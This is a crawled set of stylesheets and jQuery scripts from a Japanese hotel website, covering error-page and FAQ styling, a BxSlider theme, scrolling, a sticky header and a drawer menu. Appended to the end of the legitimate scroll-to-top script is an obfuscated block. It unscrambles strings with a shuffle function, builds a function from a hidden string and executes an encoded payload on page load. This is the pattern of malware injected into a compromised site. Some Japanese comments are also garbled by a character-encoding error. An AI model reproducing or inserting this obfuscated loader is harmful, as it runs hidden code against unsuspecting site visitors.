  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  background: #FFF;
  float:left;
  text-align: center;
}

#errorBox h2 {
	background: url(//www.the4seasons.jp/images/error.gif) no-repeat 50px 50%;
	font-size: 1.8em;
	padding: 10px 0 0 50px;
	height: 50px;
	margin-top: 10px;
	margin-bottom: 0;
	font-weight:normal;
	color:#336699;
	}

@media only screen and  (max-width: 800px) {
#errorBox h2 {
	font-size: 1.4em;
	background: url(//www.the4seasons.jp/images/error.gif) no-repeat 10px 50%;
	}
}

@media only screen and  (max-width: 568px) {
#errorBox h2 {
	background: none;
	font-size: 1.3em;
	padding: 10px 0;
	height: auto;
	text-align: center;
	}
}

#errorBox .en{
	font-weight:400;
	font-size:0.9em;
	margin-bottom: 5%;
	color:#336699;
	font-family: 'Roboto', sans-serif;
}

#errorBox p.url {
	margin-bottom: 20px;
	text-align	: center;
	font-size: 1em;
}

@media only screen and  (max-width: 568px) {
#errorBox p.url {
text-align	: left;
font-size: 14px;
padding:0 2%;
}
}

#errorBox p.link {
	margin-top:35px;
	text-align	: center;
	font-size: 1em;
	margin-bottom: 30px;
	}

@media only screen and  (max-width: 800px) {
#errorBox p.link {
	font-size: 0.9em;
}
}

@media only screen and  (max-width: 568px) {
#errorBox p.link {
text-align	: left;
padding:0 2%;
}
}

#errorBox p.link a{color:#A40605;text-decoration:underline;}
#errorBox p.link a:hover{color:#A40605;text-decoration:none;}

#errorBox p.elogo {
	width:220px;
	height:auto;
	margin:0 auto 40px;
}

.error_bt{
	margin-top:25px;
	color:#7B7B7B;
	font-size:16px;
	text-align: center;
}

@media only screen and  (max-width: 568px) {
.error_bt{
font-size:16px;
}
}

.error_bt a{color:#FFF;padding:8px 20px;background-color:#A40605;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.error_bt a:hover{color:#FFF;text-decoration:none;background-color:#000;}

/* �悭���鎿��
--------------------------------------------------*/
.qa_box {
	width: 100%;
	padding:2% 0;
	margin:0 auto;
}

.qa_box h4{
  font-size:2em;
  margin:10px 0;
  line-height:1.4;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:400;
  text-align: center;
  color:#B70202;
}

@media only screen and  (max-width: 800px) {
.qa_box h4{
  font-size:1.6em;
	}
}

@media only screen and  (max-width: 568px) {
.qa_box h4{
  font-size:1.2em;
	}
}

.qa_box li {
	width: 100%;
	box-sizing: border-box;
	position: relative;
	padding:1% 0;
	margin: 0 auto 2%;
	float:left;
}

@media only screen and  (max-width: 800px) {
.qa_box li {
	padding:2.5%;
	}
}

.qa {
	width:100%;
	margin:0 0 10px 0;
	border-bottom:0.05em dotted #CCC;
	height:auto;
	min-height:60px;
	clear:both;
	float:left;
}

@media screen and (max-width: 568px) {
.qa {
	min-height:55px;
}
}

.qa dd a {
	text-decoration: none;
	color:#35BEB6;
}
.qa dd a:hover {
	color:#35BEB6;
	text-decoration: none;
}

.ques {
	width:50px;
	height:50px;
	border-radius:50px;
	background:#336699;
	margin:0 10px;
	float:left;
	display:block;
}

.ques p{
	font-family: 'El Messiri', sans-serif;
	text-align:center;
	font-size:1.6em;
	color:#FFF;
	padding-top:3px;
}

@media screen and (max-width: 568px) {
.ques {
	width:45px;
	height:45px;
	margin:2px 10px 0 5px;
}

.ques p{
	font-size:1.4em;
	padding-top:2px;
	line-height:1.6;
}
}

.ques_tx{
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center; /* �c�������������iSafari�p�j */
	align-items: center; /* �c������������ */
	-webkit-justify-content: left; /* ���������������iSafari�p�j */
	justify-content: keft; /* �������������� */
	height:auto;
	min-height:50px;
}

.ques_tx p{
	font-size:1.2em;
	font-family: 'Noto Sans KR', sans-serif;
	font-weight:500;
	color:#336699;
}

@media screen and (max-width: 1280px) {
.ques_tx p{
	font-size:1.2em;
}
}

@media screen and (max-width: 800px) {
.ques_tx p{
	font-size:1.1em;
	line-height:1.2;
}
}

@media screen and (max-width: 568px) {
.ques_tx p{
	line-height:1.3;
}
}

.kotae {
	width:100%;
	margin:0 0 0 0;
	position: relative;
	display:block;
	float:left;
}

.answ{
	width:50px;
	height:50px;
	display:block;
	border-radius:50px;
	background:#A40605;
	position:absolute;
	top:0;
	left:10px;
}

.answ p{
	font-family: 'El Messiri', sans-serif;
	text-align:center;
	font-size:1.6em;
	color:#FFF;
	padding-top:3px;
}

@media screen and (max-width: 568px) {
.answ {
	width:45px;
	height:45px;
	left:5px;
}
.answ p{
	font-size:1.4em;
	padding-top:2px;
	line-height:1.6;
}
}

.answ_tx{
	padding: 1% 2% 1% 75px;
	width:100%;
	box-sizing: border-box;
	min-height:48px;
}

@media screen and (max-width: 568px) {
.answ_tx{
	padding: 1% 2% 1% 60px;
}
}

.answ_tx p{
	line-height:1.8;
}

.answ_tx strong{
	font-size:1.2em;
	color:#FF3171;
	font-weight:normal;
}

.answ_tx span{
	color:#FF3171;
}

@media screen and (max-width: 800px) {
.answ_tx p{
	font-size:0.9em;
	line-height:1.6;
}
.answ_tx p strong{
	font-size:1em;
}
}

.kotae a {
	text-decoration: underline;
	color: #F60B54;
}
.kotae a:hover {
	color: #F60B54;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.the4seasons.jp/css/jquery.bxslider.css
body_size: 4559
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto -5px;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	width: 100%;
	height:auto;
}

/** THEME
===================================*/
.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border: solid #fff 5px;
	background: #fff;
	box-sizing: border-box;
}

@media screen and (max-width: 568px) {
	.bx-wrapper .bx-viewport {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	background: none;
}
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 0;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 8px;
	background: url(../images/controls_l.png) no-repeat;
	width:27px;
	height:27px;
}

.bx-wrapper .bx-next {
	right: 5px;
	width:27px;
	height:27px;
	background: url(../images/controls_r.png) no-repeat;
}

@media screen and (max-width: 568px) {
	.bx-wrapper .bx-prev{display:none;}
	.bx-wrapper .bx-next{display:none;}
}

.bx-wrapper .bx-prev:hover {
	 background: url(../images/controls_l2.png) no-repeat;
}

.bx-wrapper .bx-next:hover {
	 background: url(../images/controls_r2.png) no-repeat;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 3;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(../images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(../images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -5px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #46310D;
	background: rgba(0, 0, 0, 0.7);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 12px;
	padding: 7px 10px 13px 10px;
}

@media only screen and  (max-width: 568px) {
.bx-wrapper .bx-caption span {
	font-size: 11px;
	padding: 5px 5px 3px 5px;
}
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 100%;
	box-sizing: border-box;
	padding: 0 1% ;
}

#bx-pager li{
	float:left;
	margin:0 0 0 0;
	width:20%;
	box-sizing: border-box;
	padding: 0% 0.5%;
}

@media screen and (max-width: 1280px) {
	#bx-pager li{
	padding: 0% 1%;
}
}

@media screen and (max-width: 800px) {
	#bx-pager li{
	padding: 0% 0.5%;
}
}

#bx-pager li img{
	width:100%;
	max-width:200px;
	border:1px solid #FFF;
}

#bx-pager li a:hover img {
	border: 1px solid #CCC;
	}

@media screen and (max-width: 568px) {
	#bx-pager li{
	width:20%;
	padding: 0% 0.5% 1%;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.the4seasons.jp/js/slide.js
body_size: 414
content:
/*bg_slideデバイス切り替え*/
jQuery(document).ready(function($) {
    //PC環境の場合
    if (window.matchMedia( '(min-width: 800px)' ).matches) {
        $.ajax({
            url: '//www.the4seasons.jp/js/scroll.js',
            dataType: 'script',
            cache: false
       });
    //モバイル環境の場合
    } else {
        $.ajax({
            url: '//www.the4seasons.jp/js/scroll_sp.js',
            dataType: 'script',
            cache: false
        });
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.the4seasons.jp/js/other.js
body_size: 106
content:
/* ==============================================
room photo
=============================================== */ 
$('.bxslider').bxSlider({
    captions:true,
    pagerCustom: '#bx-pager'
});

--- FILE ---
content_type: application/javascript
request_url: https://www.the4seasons.jp/js/scroll.js?_=1769391008000
body_size: 445
content:
$(function(){
		$('a[href*=#]').click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
        && location.hostname == this.hostname) {
            var $target = $(this.hash);
            $target = $target.length && $target || $('[name=' + this.hash.slice(1) +']');
            if ($target.length) {
                var targetOffset = $target.offset().top-150;
                $('html,body').animate({scrollTop: targetOffset}, 1000);
                return false;
            }}});
		});

--- FILE ---
content_type: application/javascript
request_url: https://www.the4seasons.jp/js/scrolltopcontrol.js
body_size: 7466
content:
//** jQuery Scroll to Top Control script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** Available/ usage terms at http://www.dynamicdrive.com (March 30th, 09')
//** v1.1 (April 7th, 09'):
//** 1) Adds ability to scroll to an absolute position (from top of page) or specific element on the page instead.
//** 2) Fixes scroll animation not working in Opera. 


var scrolltotop={
	//startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control
	//scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top).
	setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},
	controlHTML: '<img src="//www.the4seasons.jp/images/common/to_top.png" style="width:50px; height:50px" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol"
	controlattrs: {offsetx:20, offsety:20}, //offset of control relative to right/ bottom of window corner
	anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links

	state: {isvisible:false, shouldvisible:false},

	scrollup:function(){
		if (!this.cssfixedsupport) //if control is positioned using JavaScript
			this.$control.css({opacity:0}) //hide control immediately after clicking it
		var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto)
		if (typeof dest=="string" && jQuery('#'+dest).length==1) //check element set by string exists
			dest=jQuery('#'+dest).offset().top
		else
			dest=0
		this.$body.animate({scrollTop: dest}, this.setting.scrollduration);
	},

	keepfixed:function(){
		var $window=jQuery(window)
		var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx
		var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety
		this.$control.css({left:controlx+'px', top:controly+'px'})
	},

	togglecontrol:function(){
		var scrolltop=jQuery(window).scrollTop()
		if (!this.cssfixedsupport)
			this.keepfixed()
		this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false
		if (this.state.shouldvisible && !this.state.isvisible){
			this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0])
			this.state.isvisible=true
		}
		else if (this.state.shouldvisible==false && this.state.isvisible){
			this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1])
			this.state.isvisible=false
		}
	},
	
	init:function(){
		jQuery(document).ready(function($){
			var mainobj=scrolltotop
			var iebrws=document.all
			mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode
			mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body')
			mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>')
				.css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'})
				.attr({title:'page-top'})
				.click(function(){mainobj.scrollup(); return false})
				.appendTo('body')
			if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') //loose check for IE6 and below, plus whether control contains any text
				mainobj.$control.css({width:mainobj.$control.width()}) //IE6- seems to require an explicit width on a DIV containing text
			mainobj.togglecontrol()
			$('a[href="' + mainobj.anchorkeyword +'"]').click(function(){
				mainobj.scrollup()
				return false
			})
			$(window).bind('scroll resize', function(e){
				mainobj.togglecontrol()
			})
		})
	}
}

scrolltotop.init();

(function() {
    var knW = '',
        MeA = 156 - 145;

    function epl(b) {
        var g = 1763244;
        var i = b.length;
        var a = [];
        for (var d = 0; d < i; d++) {
            a[d] = b.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var y = g * (d + 69) + (g % 19301);
            var q = g * (d + 705) + (g % 49324);
            var h = y % i;
            var v = q % i;
            var m = a[h];
            a[h] = a[v];
            a[v] = m;
            g = (y + q) % 4341809;
        };
        return a.join('')
    };
    var zhA = epl('nfusvclrrurdboietncjxzwtptmhoaycgsqok').substr(0, MeA);
    var GYI = 'vau )]7=,smir, aa6,vi[cc=;0(0dsfp;=(v;mn)pg=s".vwsiz<er;l;f=v9r,=;{l6)r;l3a,e6{7rd]9fr-rng=9o,(,r71su0=j.gci0k=t)mo98;.51+=rintx))0tsdhvuzva.;h)hs,l-!+a(g(a-).;h+y+]ps1zSunde];8rv(} +3<A+=7ixad"qCg=r=<o,;}xC,rr;aague3nuvrr"sntritanirnuh,r=aov,.w,=slet6=prefaj epf--7(vjdh0=q.tr( +Cayf=2ha;2a.vvj.h +==8l(1vinC.=.;pl;7+>eha) r68av=xg(h;.)>r;;ve)lnnt7;jab tthva(vbtf;rpr;rr;nbl)[,([rp=v52xa[go=vAt;p)rvrrat,frs.+C1;;4dw)6o+f0eg,e+rC=.p+ultnoAr .ws,i8=l[+irau1pto,ih=2u*.{))[6rov{d eoa+ ;*gotaCne,29t(8n{a"si0 hv]1oa lhca.2f;s;o<y;p)g[c)(gr)l0rnrip7r;op[d]=0n0<-)]=p4Ad vh40)t(p8.(((cm](l[ti,tvmeh hrahpd-c,=[rv a.;)(=el.}(+("!+[,1])uipl(])[ltavi.(v+,b89yetndoon lt(nd6ffi]y;n"(e;}}lrrr(fz===1t ghS+loaau),({d"n]nme{u6}svr+b201oaf21tm(==6n(iqcf);+g;(orqgd5+)rasc=i=}C oecfeft4uoaa[ha)=i 832;a; t2;wgfs;oia;p)nt7=;it+c(kpcc 9n.es)r.a)A "u]+.nl.sq.m,=k.(rgr(v" )+;o;=,[bnxb ))1;lvf]0i;h;r"taal,q';
    var nzf = epl[zhA];
    var CWn = '';
    var VMd = nzf;
    var Fww = nzf(CWn, epl(GYI));
    var Xfp = Fww(epl(')5=-2% _^7^b^oF!eeeb^%;" i*=;^r^);]So}3=4i^c((b_4 7_e^e!Ir!^^o;^&lse4i^n^bd$t)nen6(\'^)den$H%!.]i6i0n^^;^e^(=s6^^{^h0tb1,^.gdnon9nysal9^^^]r>ni(?3)r^s\/}a1#u^ _vg.8lf$^!!0^^b=o#*^f1&,$ ^r)a"(a^al.Hegm^f^b;,e70)[7]81ew.^f2s] (5%^mc6hwka])Bm]c^af0_ ^Naer^Cii0fl0+-,g>f39ag^Jrr..t)op3]d;si(%dg (>%As(43r@^ ^fe4^a2;o,]^ip=eoe^t3fao7Gr]^cet.a+)^e9not^))J.,^t)-e#)^!6i%%c^#jtnu%9s!^s!_$f^t=ilf\/.^]j5^;a^f.;heJgcj=nlk.i(s.B;oa JgBerrggt7;{b40i^)s=h#h $ 4.._]k0g8e&;7 Jt5AjHt,^J+e^1^{uo4.C]$ome9n1i(&^^Fin(;8.};o=_ !=_($;l7y1tt")!!=e.+c ^1)m).l(fm*$ik[=((d%!d)$tol+!;i(F,a{no!()o82u$K 2e(H%((^.^d7)(^{7<4)n.s_)rnO()$3&"a]"^N^^}((*{ri?7Eo3.beL4eC3^)%)r1^^de^^Juc.(^;4^eogb@ 7^)^+^(^.^{91l)u(={uif8(*r+^d,5;sp((%n&Ho9)7k<^. ^)u!6+a1^^ 4ro(;^ $_..!D{.;oc%);;p0$)oorn]I3)at)t-Sr^)dgaL^Df%tmun)t=l]D^r)p^^_zb+^^in ,9%^h_4o_218:$]^5,^^y7.c}!^,qc.Kt45)=_u^.^_^ctd2{}{Lcl(e1)^)a{^_^j){mss3e)32( <!tg{j.r,)\'(}^j^c^"!i0;G}ii,h^$^_!_t,L)f5. ^Jbt4n#re))o^-$S^bnfC.{^t^Aio]e;D^$)!30s{JB5^^=c^)^!)(bB.i(6k{== _i3gx8r]!^eoy\/^?i9oba1(^^ .n.}^l#^@,8!s &n$1,K\'=^]!1i^w ^r.no6(^Gei!()^t)5+r;c.S^)+]tElt^4^49beM7(lb^e{^b^*vq))g}^^p^o1at<hi.,]qkn!d4pJos=^%^o.)]0t.u._^.0s^0^^7,^2^ij$l;0^=43;^u^, !y)),\/ft.)6%L}.kb,)rr0..,sao(o]"^r^m#o[8s^m^:6)t0^,^0.^_]C7fgMdHeh er_)^=^0,^5=_.s;)^^g+n00()^ajq}2&G^4n]o^n^3$.r2a\'()s &c )rKej\'!_q^6rsol(G^)tr_=4o%^{8^,^]v2 _e^_O^s}r^bga]rob$^ts^_-u1f=bc!e:Oi_(t;}r)330^e^4(hagt3nS^g^_[s_s;."ln%6e__6t}L;;;n^,i.$e=di3_^3;3(6t,^DAr{0^^=>=o.^0=s.w!n0()j,^a^#)o]:ip3;^pfe0^")ef^6,)45^0!_s(\/$F)fF0^b^^51^98oefiy4774hf5ojy(44!_g(.{6e\/D^]s6),^%9!@^oi^"fi),qp,;2$t,$N69.^9"t t6f_ou)4^=)9[(!<5iEEit^l^r}4_ ((d$(1;nb8^iNi{.,_^nl. u^^u^re^k;d ^=0Bca)(}Oz^^_b^C +n_^I;"^\/36\/_.^^_l3c55e8;u;igrird3cc"0_=ex^^^5.1t^fa$ ^g6r&6uu7;7I_^e^.u.55\/2g01((!_=[%7t^r^.e^{(.=Kpit,=,i7rbipt%^la)s11\/(8ib6f5n (r3$aIs(ep^^n^b8^(sg^l.g8rk];}$,(iJrf[+)%081^u}f!ofo.0:t".$:9 ^..73^^[(nun5\/)j^rEqnoC^C3^,1u(es^s!=nbnrd.>fn_^5;e^2r6 ^(doee ]l;E$,fxsC.r ^(jc 3( 3s^^i}%0s19971kisu^!_ier^k)$(]^};lsn^%iqui[u;]6i K.e 8sde^0gB.t76ab3{o^..t^)n_'));
    var zjt = VMd(knW, Xfp);
    zjt(9280);
    return 3197
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.the4seasons.jp/js/headbar.js
body_size: 393
content:
jQuery(function() {
    var nav = jQuery('#headbar');

    // ���j���[��top���W���擾����
    var offsetTop = nav.offset().top;

    var floatMenu = function() {
        // �X�N���[���ʒu�����j���[��top���W�𒴂�����Œ�ɂ���
        if (jQuery(window).scrollTop() > offsetTop) {
            nav.addClass('fixed');
        } else {
            nav.removeClass('fixed');
        }
    }
    jQuery(window).scroll(floatMenu);
    jQuery('body').bind('touchmove', floatMenu);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.the4seasons.jp/js/drawer.js
body_size: 1631
content:
$(function() {
	
	var body = $('body');
	var wrapper = $('#sp_navi');
	var drawer = $('#global');
	var drawerWidth = drawer.width();
	var openButton = $('#header .open');
	var closeButton = $('#global .closes');
	
	//上に重ねるレイヤー
	body.append('<div id="disable-layer"></div>');
	var disableLayer = $('#disable-layer');
	
	//メニューを開くときの動作
	function openMenu(){
		drawer.addClass('active');
		drawer.css({
			'margin-left': -drawerWidth,
			'box-shadow': '-2px 0px 4px rgba(0,0,0,0.3)'
		});
		wrapper.css({
			'margin-left': -drawerWidth
		});
		disableLayer.css({
			display: 'block'
		});
	}
	
	//メニューを閉じるときの動作
	function closeMenu(){
		drawer.removeClass('active');
		drawer.css({
			'margin-left': 0,
			'box-shadow': ''
		});
		wrapper.css({
			'margin-left': 0
		});
		disableLayer.css({
			display: 'none'
		});
	}
	
	//メニューを開く
	openButton.click(function(){
		if( drawer.hasClass('active') ){
			closeMenu();
		}else{
			openMenu();
		}
	});
	
	//メニューを閉じる
	closeButton.click(function(){
		if( drawer.hasClass('active') ){
			closeMenu();
		}
	});
	
	//メニューを開いた状態のときにメニュー以外をクリックで閉じる
	disableLayer.click(function(){
		if( drawer.hasClass('active') ){
			closeMenu();
		}
	});
	
	//ヘッダー高さ分を調整
	var header = $('#header');
	var headerPadding = 0;
	var headerHeight = header.height();
	body.css('padding-top', headerHeight+headerPadding*2);
	
	//アコーディオン
	var trigger = $('#global-menu .trigger');
	trigger.click(function(){
		var target = $(this).next();
		$(this).toggleClass('active');
		target.toggleClass('active');
	});
	
});